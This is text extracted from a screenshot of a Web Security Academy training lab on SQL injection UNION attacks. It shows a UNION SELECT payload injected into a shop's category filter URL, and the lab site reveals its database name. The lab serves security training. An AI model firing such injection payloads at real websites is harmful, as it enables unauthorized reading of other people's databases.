 0af100e904688571839bd77a008e00c3.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20NULL,current_database()--%20-
FPT University Mail
Facebook - Đăng nh...
THE SOCIAL CONST...
FPT University Acad...
FPTU Summer 2023...
csd202.drawio
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,current_database()-- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
academy_labs